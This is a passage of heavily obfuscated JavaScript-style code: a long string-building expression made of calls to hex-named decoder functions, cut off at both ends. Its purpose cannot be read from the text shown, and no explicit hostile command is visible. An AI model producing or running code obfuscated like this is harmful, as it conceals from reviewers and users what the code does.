0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe